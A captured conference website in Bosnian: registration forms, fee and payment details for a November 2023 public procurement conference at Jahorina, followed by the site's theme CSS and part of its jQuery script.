<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="narucilac"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naručilac" value="" type="text" name="narucilac" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="adresa-narucioca"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Adresa naručioca" value="" type="text" name="adresa-narucioca" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="odgovorna-osoba"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Odgovorna osoba" value="" type="text" name="odgovorna-osoba" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="jib"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Identifikacioni broj (JIB)" value="" type="text" name="jib" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="telefon-faks"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon / Faks" value="" type="text" name="telefon-faks" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email-adresa"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail adresa" value="" type="email" name="email-adresa" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="ucesnici-podaci"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ime i prezime, funkcija" name="ucesnici-podaci"></textarea></span>
</p>
<div style="text-align:center">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Prijava" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            <input type="text" id="liderPopust" placeholder="Lider media prijava">
        </section>
    </div>

    <div class="container" id="lider">
        <section>
            <h2>Datum održavanja:</h2>
           <p>27.11.2023. god (pondeljak) - registracija učesnika 8.00 - 9.30h, početak konferencije u 9:30h</p>
           <p>28.11.2023. god. (utorak), početak konferencije u 9.30 h </p>
           <h2>Mjesto održavanja:</h2>
           <p>Jahorina, hotel "Termag"</p>
           <h2>Cijena kotizacije:</h2>
           <p><b>445,50 KM</b> – na navedenu cijenu se obračunava PDV. </p>
           <p>Cijena sa uračunatim PDV <b>521,24 KM</b>.</p>
           <p>Za uplate iz inostranstva <b>229,50 EUR</b>, na navedenu cijenu se obračunava PDV.</p>
           <p>Cijena sa uračunatim PDV <b>268,51 EUR</b>.</p>
           <p>Kotizacija uključuje prisustvo svim panelima, radne i promotivne materijale, ručak (prvi dan 27. novembar) i kafe-osvježenje u pauzama.</p>
           <p>U cijenu kotizacije ne ulaze troškovi smještaja, Učesnici sami snose trošak smještaja. Za smještaj je ovlaštena turistička agencija „Unistours“ Banja Luka, e-mail: info@unistours.com, tel: +387 (0) 51 340 972, +387 (0) 51 340 960.</p>
           <p>Molimo Vas da uplatu izvršite na račun br. 554-004-00000679-31 Naša Banka a. d. Bijeljina 
                Za uplate iz inostranstva (EUR): IBAN: BA395547800077290407, SWIFT: PAVLBA22XXX</p>
                <p>Kontakt osoba za sve informacije: Aleksandar Ljuboja, <br> mob: +387 66 003 500</p>
                <p style="text-transform: uppercase">*PODACI NAVEDENI U PRIJAVI KORISTIĆE SE ZA IZRADU VAŠE AKREDITACIJE! </p>
        </section>
        <section>
            
<div class="wpcf7 no-js" id="wpcf7-f69-o2" lang="bs-BA" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f69-o2" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="69" />
<input type="hidden" name="_wpcf7_version" value="5.8.2" />
<input type="hidden" name="_wpcf7_locale" value="bs_BA" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f69-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="narucilac"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naručilac" value="" type="text" name="narucilac" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="adresa-narucioca"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Adresa naručioca" value="" type="text" name="adresa-narucioca" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="odgovorna-osoba"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Odgovorna osoba" value="" type="text" name="odgovorna-osoba" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="jib"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Identifikacioni broj (JIB)" value="" type="text" name="jib" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="telefon-faks"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefon / Faks" value="" type="text" name="telefon-faks" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email-adresa"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail adresa" value="" type="email" name="email-adresa" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="ucesnici-podaci"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ime i prezime, funkcija" name="ucesnici-podaci"></textarea></span>
</p>
<div style="text-align:center">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Prijava" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </section>
    </div>
   
</div>


<footer>
    <div class="container">
        <article>
            <img src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/images/logo.png" alt="Logo">
            <div class="socials">
                <a href="//www.instagram.com/konferencijaojavnimnabavkama/"><i class="fa-brands fa-instagram"></i></a>
                <a href="//www.linkedin.com/company/medjunarodna-konferencija-o-javnim-nabavkama/?viewAsMember=true"><i class="fa-brands fa-linkedin"></i></a>
                <a href="//www.facebook.com/medjunarodnakonferencijaojavnimnabavkama"><i class="fa-brands fa-facebook"></i></a>
            </div>
        </article>
        <article>
            <p>EKONOMSKI FORUM</p>
            <p>Bulevar Živojina Mišića 49b</p>
            <p>78 000 Banja Luka RS/BiH</p>
            <p>JIB: 4404840940002</p>
        </article>
        <article>
            <p>NAŠA BANKA a.d. Bijeljina</p>
            <p><b>554-004-00000679-31</b></p>
            <p>Za ino uplate (EUR)</p>
            <p>IBAN: <b>BA395547800077290407</b></p>
            <p>SWIFT: <b>PAVLBA22XXX</b></p>
        </article>
        <article>
            <p>+387 66 400 543</p>
            <p>+387 66 055 786</p>
            <span>+387 66 003 500</span>
            <hr>
            <a href="mailto: info@jahorinaekomoskiforum.com">info@jahorinaekomoskiforum.com</a>
            <a href="www.jahorinaekonomskiforum.com">www.jahorinaekonomskiforum.com</a>
        </article>
    </div>
</footer>


<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/konferencijaojavnimnabavkama.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"page","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.1.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/owl.carousel.min.js?ver=6.4.3" id="owl-js-js"></script>
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/main.js?ver=6.4.3" id="main_js-js"></script>
<script type="text/javascript" id="simply-gallery-block-script-js-extra">
/* <![CDATA[ */
var PGC_SGB = {"assets":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/assets\/","skinsFolder":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/","skinsList":{"pgc_sgb_albumnavigator":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_albumnavigator.js?ver=3.1.8","pgc_sgb_albums":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_albums.js?ver=3.1.8","pgc_sgb_grid":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_grid.js?ver=3.1.8","pgc_sgb_justified":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_justified.js?ver=3.1.8","pgc_sgb_masonry":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_masonry.js?ver=3.1.8","pgc_sgb_slider":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_slider.js?ver=3.1.8","pgc_sgb_viewer":"https:\/\/konferencijaojavnimnabavkama.com\/wp-content\/plugins\/simply-gallery-block\/blocks\/skins\/pgc_sgb_viewer.js?ver=3.1.8"},"wpApiRoot":"https:\/\/konferencijaojavnimnabavkama.com\/wp-json\/","postType":"pgc_simply_gallery","skinsSettings":{"pgc_sgb_albumnavigator":false,"pgc_sgb_albums":false,"pgc_sgb_grid":false,"pgc_sgb_justified":false,"pgc_sgb_masonry":false,"pgc_sgb_slider":false,"pgc_sgb_viewer":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//konferencijaojavnimnabavkama.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.js?ver=3.1.8" id="simply-gallery-block-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/style.css?ver=6.4.3
body_size: 3708
content:
/*
Theme NAme: Međunarodna konferencija o javnim nabavkama
Author: Borko Milošević
Description: WP Theme
*/

@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap');

*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html{
    scroll-behavior: smooth;
}

body{
    font-family: 'Poppins', sans-serif;
    position: relative;
}

#prijavaModal{
    position: absolute;
    top: 0;
    left: -100%;
    transition: .3s;
    width: 100%;
    height: 100vh;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
    overflow: scroll;
    padding: 50px 0;
}

#prijavaModal #close{
    position: absolute;
    top: 50px;
    right: 50px;
    font-size: 24px;
    cursor: pointer;
}

#prijavaModal .container{
    display: flex;
    justify-content: center;
    align-items: flex-start;
}

#prijavaModal .container section{
    width: 40%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

#prijavaModal p, #prijavaModal h2{
    width: 100%;
    margin-bottom: 10px;
}

#prijavaModal form{
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    align-items: stretch;
    max-width: 500px;
}

#prijavaModal form p{
    font-size: 20px;
    font-weight: 500;
}

#prijavaModal form p span{
    width: 100%;
}

#prijavaModal form input, textarea, #prijavaModal #liderPopust{
    padding: 10px;
    border: 2px solid #EC008C;
    color: black;
    border-radius: 15px;
    margin-bottom: 10px;
}

#prijavaModal form input:last-child{
    margin-bottom: 30px;
}

#prijavaModal form input[type=submit]{
    display: block;
    padding: 10px 30px;
    border-radius: 10px;
    margin: 50px auto 0 auto !important;
    text-decoration: none;
    background-color: #EC008C;
    color: white;
    border: none;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    cursor: pointer;
}

#prijavaModal #lider{
    display: none;
}

header{
    /* height: 40vh; */
    /* background-image: url(images/slideNovi.jpg);
    background-size: cover;
    background-position: center; */
    padding: 50px 0;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 3;
    min-height: 200px;
}

h1{
    color: rgb(0,20,0);
    text-align: center;
    margin: 20px auto 40px auto;
}

.toggler{
    display: none;
}

.mobile{
    display: none;
}

.container{
    width: 90%;
    margin: auto;
    max-width: 1400px;
}

header .container{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

header .container .brand img{
    width: 100%;
    max-width: 350px;
    height: auto;
}

header .container nav ul{
    display: flex;
    list-style: none;
}

header .container nav ul li{
    margin-right: 30px;
}

header .container .desktop nav ul li:last-child{
    margin-right: 0;
    margin-left: 30px;
}
header .container nav ul li img{
    width: 23px !important;
    height: auto !important;
}

header .container nav ul .lang-item {
    display: flex;
    align-items: center;
}

header .container nav ul .lang-item a{
    font-style: italic;
    font-size: 16px;
}

header .container nav ul li a{
    text-decoration: none;
    color: #EC008C;
    font-size: 20px;
}

.banner{
    position: relative;
}

.banner img{ 
    display: block;
    width: 100%;
    height: auto;
}

.banner .mobImg{
    display: none;
}

.banner h1{
    position: absolute;
    width: 60%;
    left: 10%;
    bottom: 30%;
    color: white;
    font-size: 48px;
    text-align: left;
}

.saveDate{
    background-image: url(images/savethedate.png);   
    padding: 100px 0;
    background-repeat: no-repeat;
    background-position: left;
    background-size: 100%;
}

.saveDate h2{
    text-align: center;
    font-weight: 200;
    font-size: 30px;
}

.saveDate #prijava{
    display: block;
    padding: 10px 30px;
    border-radius: 10px;
    margin: 50px auto 0 auto !important;
    text-decoration: none;
    background-color: #EC008C;
    color: white;
    border: none;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    cursor: pointer;
}

#galerija{
    padding-top: 50px;
    padding-bottom: 100px;
}



/* #o_konferenciji .bg{
    padding: 0 50px 50px 50px;
} */

#o_konferenciji .bg h2{
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    background-image: url(images/tema.png);
    background-size: cover;
    height: 100px;
}

#o_konferenciji .bg h2 i{
    width: 30px;
    height: auto;
    margin-left: 20px;
    color: white;
}

#o_konferenciji .bg ul{
    padding-left: 50px;
    overflow: hidden;
    height: 0;
    transition: .8s;
    padding-bottom: 50px;
}


#o_konferenciji .teme ul li{
    margin-bottom: 10px;
}

#o_konferenciji .direktori .slike{
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    flex-wrap: wrap;
    padding: 0;
    overflow: hidden;
    height: 0;
    transition: 0;
}

#o_konferenciji .direktori .slike figure{
    transition: .5s;
    width: 30%;
    min-width: 400px;
    margin-bottom: 50px;
    position: relative;
    transition: .3s;
    aspect-ratio: 1 / 1;
}

#o_konferenciji .direktori .slike figure img{
    width: 100%;
    cursor: pointer;
    transition: .4s;
}

#o_konferenciji .direktori .slike figure figcaption{
    color: black;
}

#o_konferenciji .direktori .slike figure .back{
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transform: rotateY(180deg);
    padding: 20px;
    cursor: pointer;
    background-color: #EC008C;
}

#o_konferenciji .direktori .slike figure .back p{
    padding: 10px;
}

#o_konferenciji .direktori .slike .rotated{
    transform: rotateY(180deg);
    position: relative;
}

#o_konferenciji .direktori .slike .rotated .back{
    display: block;
}

#o_konferenciji .direktori .slike .rotated img{
    visibility: hidden;
}

#o_konferenciji .direktori .biografije{
    padding: 50px 0;
}

#o_konferenciji .direktori .slike .rotated figcaption{
   position: relative;
    transform: rotateY(180deg);
    color: #fff;
    z-index: 2;
    padding-left: 5px;
}

#o_konferenciji .direktori .biografije .goran, #o_konferenciji .direktori .biografije .sanja{
   overflow: hidden;
   height: 0;
   transition: .3s;
   padding: 0;
   background-color: #EC008C;
}

#o_konferenciji p span{
    display: block;
    font-weight: 700;
    font-size: 18px;
}

#o_konferenciji .bg{
    color: white;
}

#o_konferenciji .bg p{
    overflow: hidden;
    height: 0;
    transition: .8s;
    padding-left: 50px;
}

#o_konferenciji .bg .last{
    padding-bottom: 50px !important;
}

#o_konferenciji #viseO{
    color: #EC008C;
    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    margin-bottom: 50px;
}
#o_konferenciji .expand p, #o_konferenciji .expand ul{
    height: auto;
    background-image: url(images/tema1.png);
}

#o_konferenciji .expand .slike{
    padding: 50px 0;
    height: auto;
}

#o_konferenciji .expand .biografije h3{
    margin-left: 50px;
}
#konfDetail{
    background-image: url(images/tema1.png);
    overflow: hidden;
    margin-bottom: 50px;
    height: 0;
}

#o_konferenciji h2, #o_konferenciji h3{
    text-transform: uppercase;
}

#o_konferenciji .paneli h2{
    display: flex;
    align-items: center;
    justify-content: center;
    background-image: url(images/tema.png);
    background-size: cover;
    height: 100px;
    color: white;
    margin-bottom: 100px;
}

.paneliFlex{
    display: flex;
    justify-content: space-between;
    
    margin-bottom: 50px;
    flex-wrap: wrap;
}

.paneliFlex article{
    width: 24%;
    min-width: 300px;
    color: white;
    display: flex;
    align-items: stretch;
    transition: .4s;
    margin-bottom: 50px;
    justify-self: center;
    min-height: 250px;
}

.paneliFlex article section:first-child{
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    padding: 50px 20px 10px 20px;
    cursor: pointer;
    transition: .4s;
    min-width: 330px;
    background-image: url(images/panel.png);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.paneliFlex article section:first-child h4{
    font-size: 24px;
    font-style: italic;
    margin-bottom: 50px;
}

.panelFlex article h4{
    text-align: center;
    grid-area: h;
}

.panelFlex article p{
    text-align: center;
    grid-area: p;
}

.paneliFlex article section:first-child{
    position: relative;
}

.paneliFlex article section .panelMore{
    position: absolute;
    text-align: left !important;
    margin-top: 20px;
    font-style: italic;
    width: 100%;
    cursor: pointer;
    bottom: 10px;
    left: 10px;
}

.paneliFlex article .full{
    display: none;
    /* border: 2px solid #EC008C; */
    padding: 20px 50px;
    color: black;
   align-items: center;
   cursor: pointer;
}

.paneliFlex article section:first-child p{
    text-align: center;
}

.paneliFlex article section:last-child{
    transition: .4s;
}

.paneliFlex .expandFlex{
    width: 100%;
    margin-bottom: 50px;
}

.paneliFlex .expandFlex section:last-child{
    display: flex;
    align-items: center;
}





#o_konferenciji .linkovi{
    display: flex;
    flex-direction: column;
    margin-top: 50px;
}

#o_konferenciji .linkovi a{
    width: 250px;
    padding: 10px;
    border-radius: 5px;
    color: #fff;
    background-color: rgba(191,62,118, .7);
    text-decoration: none;
    margin-bottom: 20px;
    transition: .3s;
    box-shadow: 2px -2px 5px rgba(0,0,0,.4);
}

#o_konferenciji .linkovi a:hover{
    transform: translate(2px, -2px);
    box-shadow: none;
}

.partneri{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 100px;
    flex-wrap: wrap;
}

.partneri article{
    width: 250px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.partneri article a img{
    width: 100%;
}

footer{
    padding: 150px 0;   
    background-color: rgb(236,0,140);  
    
}

footer .container{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
   
    flex-wrap: wrap;
}

footer .socials{
    width: 100px;
    margin: 20px auto 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

footer .socials a{
    font-size: 24px;
}

footer .container article{
    padding: 0;
    width: 20%;
    color: white;
    font-size: 14px;
    height: 110px;
    min-width: 220px;
}

footer .container article a{
    text-decoration: none;
    color: white;
}

footer .container article img{
    width: 90%;
    height: auto;
}

footer .container article:not(:last-child){
    border-right: 1px solid white;
}

footer .container  img{
    max-width: 350px;
}


.page{
    padding-top: 150px;
    padding-bottom: 50px;
}

.vidiGaleriju{
    display: inline-block;
   padding: 10px 20px;
    border-radius: 10px;
    margin: 50px auto;
    text-decoration: none;
    background-color: #EC008C;
    color: white;
}

.pogledajAgendu{
    margin: 50px auto 0 auto;
    display: block;
    padding: 10px 20px;
     border-radius: 10px;
     text-decoration: none;
     background-color: #fff;
     color: #EC008C;
     border: none;
     cursor: pointer;
}

#agendaPrikaz{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    background-color: #173159;
    z-index: 10;
}

#agendaPrikaz #agendaPage ul, #agendaPrikaz #agendaPage li, #agendaPrikaz #agendaPage p{
    background-color: transparent !important;
    background-image: none;
}

#zatvoriAgendu{
    position: absolute;
    top: 50px;
    right: 50px;
    font-size: 24px;
    cursor: pointer;
    color: #fff;
}
/****
AGENDA PAGE
******/
.agenda, .biografija{
    background-color: #173159;
    background-image: url(images/pozadina.png);
    background-size: cover;
    background-attachment: fixed;
    padding-top: 200px;
    padding-bottom: 100px;
    min-height: 100vh;
}



.agenda_header{
    display: flex;
    justify-content: space-between;
    color: #fff;
    height: 400px;
}

.agenda_header h2{
    margin-bottom: 50px;
}

.owl-carousel{
    background-color: #173159;
}


 

.agenda_header section:first-child{
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
    flex: 0 0 70%;
}

.agenda_header section:last-child{
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 0 0 20%;
}

.agenda_header img{
    width: 100%;
   max-width: 750px;
}

.agenda_dani{
    padding-top: 100px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.agenda_dani:last-child{
    padding-top: 0;
}

.agenda_dani section{
    flex: 0 0 45%;
}

.agenda_dani section p{
    display: flex;
    color: #fff;
    font-weight: bold;
    justify-content: flex-start;
    text-transform: uppercase;
}

.agenda_dani section p span{
    flex: 0 0 40%;
    color: #EC008C;
    margin-bottom: 20px;
}

.agenda_dani section ul{
    color: lightgray;
    margin-left: 40%;
    font-size: 14px;
    margin-bottom: 20px;
}

.agenda_dani section hr{
 margin-bottom: 10px;
}


.agenda_dani section ul p{
    text-transform: initial;
    margin-top: 20px;
}
.agenda_footer img{
    display: block;
    width: 50% !important;
}

.biografija .container{
    padding-top: 10vh;
}

.biografija .container article{
    display: flex;
    align-items: flex-start;
}

.biografija .container article .content{
    color: #fff;
    margin-left: 50px;
    width: auto;
    flex: 0 0 70%;
}

.biografija .container article .content h3{
    background-image: url(images/element.png);
    background-size: cover;
    padding: 10px 10px 10px 20px;
    margin-bottom: 10px;
}

.biografija .container article .content a{
    text-decoration: underline;
    color: #fff;
}

.biografija .container article .featured-image{
    overflow: hidden;
    width: 300px;
    aspect-ratio: 1 / 1;
}

.biografija .container article .featured-image img{
    width: 100%;
    height: auto;
}

.biografija .container article:not(:last-child) .content{
    padding-bottom: 50px;
    margin-bottom: 50px;
    border-bottom: 1px solid #fff;
}

@media(max-width: 1484px){
    .banner h1{
        width: 80%;
        bottom: 35%;
        font-size: 32px;
    }
}

@media(max-width: 1300px){
    .banner h1{
        bottom: 35%;
        font-size: 32px;
    }

    .biografija .container article .content{
        flex: 0 0 50%;
    }
}

@media(max-width: 1115px){
    .banner h1{
        bottom: 25%;
    }

    #o_konferenciji .slike{
        flex-direction: column;
    }

    #o_konferenciji .slike figure{
        padding-bottom: 50px;
    }

    #o_konferenciji .slike figure p{
        background-image: none !important;
        color: black;
    }
    #o_konferenciji .slike figure h3{
        color: b
        lack;
        margin-left: 50px;
        margin-bottom: 20px;
    }

    #o_konferenciji .direktori .slike figure .back p{
        color: #fff;
    }
}



@media(max-width: 1000px){
    .desktop{
        display: none;
    }

    .toggler{
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        width: 40px;
        height: 40px;
        cursor: pointer;
    }

    .toggler .bar{
        width: 40px;
        height: 6px;
        background-color: #EC008C;
        transition: .4s;
    }

    .mobile{
        display: block;
        height: 0;
        overflow: hidden;
        position: absolute;
        top: 150px;
        left: 0;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 2;
        background-color: #fff;
        transition: .4s;
    }

    .mobile ul{
        display: flex;
        flex-direction: column;

    }

    .active .bar1{
        transform: rotate(-45deg) translate(-15px, 23px);
    }

    .active .bar2{
        transform: translateX(1000px);
        opacity: 0;
    }

    .active .bar3{
            transform: rotate(45deg) translate(-18px, 9px);
    }

    
        .banner h1{
            bottom: 10%;
            font-size: 32px;
        }

        .saveDate{
            background-image: url(images/slajfna_mob.png);
            background-size: cover;
            background-position: top;
            padding: 200px 0;
        }

        .saveDate h2{
            width: 60%;
            margin: auto;
           
        }

        #prijavaModal{
            overflow: scroll;
        }
        #prijavaModal .container{
            flex-direction: column;
            padding-top: 10%;
        }

        #prijavaModal .container section{
            width: 90%;
        }

        #prijavaModal .container section:first-child{
            margin-bottom: 50px;
        }

        .agenda_header section:first-child{
            width: 50%;
        }

        .agenda_header section:last-child{
            flex: none;
            width: 210px;
        }

      
}

@media(max-width: 780px){
    .banner h1{
        bottom: 50px;
        font-size: 28px;
        margin: 0;
    }

    header .container .brand img{
        width: 100%;
        max-width: 200px;
        height: auto;
    }

    #o_konferenciji .direktori .slike figure{
        width: 90%;
    }

    .agenda_dani{
        flex-direction: column;
    }

    .agenda_dani secton:first-child hr:last-child{
        display: block;
    }

    .biografija .container article{
        flex-direction: column;
        align-items: stretch;
    }

    .biografija .container article .featured-image{
        width: 100%;
    }

    .biografija .container article .content{
        margin-left: 0;
    }

   
}

@media(max-width: 683px){
    .paneliFlex{
        justify-content: center;
    }

    .paneliFlex article{
        flex-direction: column;
    }

    .paneliFlex article section:first-child{
        height: 250px;
    }

    
    #o_konferenciji #konfDetail p{
        padding-left: 0;
    }

    .paneliFlex article{
        width: 100%;
    }

    .agenda_header{
        flex-direction: column;
        align-items: flex-end;
    }

    .agenda_header section:first-child{
        align-items: flex-start;
        width: 100%;
    }

  
}

@media(max-width: 620px){
    .banner .desktopImg{
        display: none;
    }

    .banner .mobImg{
        display: block;
    }

    .banner h1{
        bottom: auto;
        top: 40%;
    }
    .paneliFlex article{
        overflow: hidden;
    }

    .bg h2{
        font-size: 16px;
        flex-direction: column;
    }

    .partneri{
        flex-direction: column;
        align-items: center;
    }

    footer .container{
        flex-direction: column;
        align-items: center;
    }

    footer .container article{
        border: none !important;
        margin-bottom: 50px;
    }

    #prijavaModal .wpcf7{
        width: 100%;
    }

    #prijavaModal #close{
        top: 20px;
        right: 20px;
    }

    #o_konferenciji .direktori .slike figure{
        min-width: 100% !important;
        aspect-ratio: initial;
    }

    #o_konferenciji .direktori .slike .rotated .back{
        position: relative;
    }

    #o_konferenciji .direktori .slike .rotated img{
        display: none;
    }
}

@media(max-width: 380px){
    .banner h1{
        font-size: 22px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://konferencijaojavnimnabavkama.com/wp-content/themes/mkjn/main.js?ver=6.4.3
body_size: 3843
content:
jQuery(document).ready(function(){
    var i = 0;
    jQuery('.toggler').on('click', function(){
        jQuery(this).toggleClass('active');

        if(jQuery(this).hasClass('active')){
            jQuery('.mobile').css('height', 'calc(100vh - 150px)');
            jQuery('body').css('overflow', 'hidden');
        }else{
            jQuery('.mobile').css('height', '0');
            jQuery('body').css('overflow', 'visible');
        }
    })

    jQuery('.mobile a').on('click', function(){
        jQuery('.mobile').css('height', '0');
        jQuery('.toggler').removeClass('active');
        jQuery('body').css('overflow', 'visible');
    })

    let margina = jQuery('.container').css('margin-left');
    jQuery('.banner h1').css('left', margina);

    jQuery('#o_konferenciji .bg h2').on('click', function(){
        if (!jQuery(this).parent().hasClass("expand")) {
        jQuery('#o_konferenciji .bg h2').parent().removeClass('expand');
        jQuery(this).parent().addClass('expand');
        }else {
            // Uklanjanje "active" klase sa već aktivnog elementa
            jQuery(this).parent().removeClass("expand");
          }
    })

    jQuery('#viseO').on('click', function(){
        jQuery('#konfDetail').toggleClass('expand');
        if(jQuery('#konfDetail').hasClass('expand')){
            jQuery('#konfDetail').css('padding', '50px');
            jQuery('#konfDetail').css('height', 'auto');
        }else{
            jQuery('#konfDetail').css('padding', '0');
            jQuery('#konfDetail').css('height', '0');
        }
    })

    jQuery('.paneliFlex article').on('click', function(){
        jQuery('.paneliFlex').toggleClass('grid');
        if(jQuery('.paneliFlex').hasClass('grid')){
           jQuery('.paneliFlex article').hide();
           jQuery('.panelMore').fadeOut();
           jQuery(this).css('width', '100%');
           jQuery(this).find('.full').css('display', 'flex');
           jQuery(this).fadeIn();
        }else{
            jQuery('.panelMore').fadeIn();
            jQuery('.paneliFlex article').fadeIn();
            if(jQuery(window).width() > 680){
                jQuery(this).css('width', '24%');
            }else{
                jQuery(this).css('width', '100%');
            }
          
           // jQuery(this).fadeIn();
            jQuery(this).find('.full').css('display', 'none');
        }
 
       
    })

    jQuery('#prijava').click(function(){
        jQuery('#prijavaModal').css('left', '0');
        jQuery('body').css('overflow', 'hidden');
